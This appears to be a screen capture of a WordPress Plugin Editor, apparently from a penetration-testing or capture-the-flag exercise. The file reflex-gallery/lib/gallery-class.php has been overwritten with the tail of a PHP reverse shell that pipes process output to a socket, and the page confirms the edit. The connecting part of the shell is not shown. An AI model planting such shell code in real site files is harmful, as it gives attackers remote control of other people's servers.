 All in One 0 New
Dashboard
Posts
Media
Pages
Comments
Appearance
Plugins
Installed Plugins
Add New
Plugin Editor
Users
Tools
Settings
Mail Masta
Collapse menu
Edit Plugins
Editing reflex-gallery/lib/gallery-class.php (inactive)
Select plugin to edit:
Selected file content:
93     if (in_array($pipes[2], $read_a)) {
94         if ($debug) printit("STDERR READ");
95         $input = fread($pipes[2], $chunk_size);
96         if ($debug) printit("STDERR: $input");
97         fwrite($sock, $input);
98     }
99 }
100
101 fclose($sock);
102 fclose($pipes[0]);
103 fclose($pipes[1]);
104 fclose($pipes[2]);
105 proc_close($process);
106
107 function printit ($string) {
108     if (!$daemon) {
109         print "$string\n";
110     }
111 }
112
113 ?>
114
115
116
117
Documentation: Function Name... Look Up
File edited successfully.